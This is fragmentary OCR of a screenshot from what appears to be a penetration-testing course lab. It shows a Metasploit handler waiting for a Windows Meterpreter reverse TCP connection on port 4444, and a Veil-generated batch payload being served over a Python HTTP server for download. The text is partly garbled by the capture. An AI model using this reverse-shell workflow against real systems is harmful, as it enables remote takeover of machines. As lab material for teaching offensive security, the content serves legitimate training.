 sec560@slingshot: ~
File Edit View Search Terminal Help
2:4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name
----
EXITF a
d, proce
LHOST
specifie
LPORT
Exploit
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
sec560@slingshot: /var/lib/veil/output/source
File Edit View Search Terminal Help
sec560@slingshot:~$ cd /var/lib/veil/output/source/
sec560@slingshot:/var/lib/veil/output/source$
sec560@slingshot:/var/lib/veil/output/source$ ls
560veil.bat
sec560@slingshot:/var/lib/veil/output/source$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...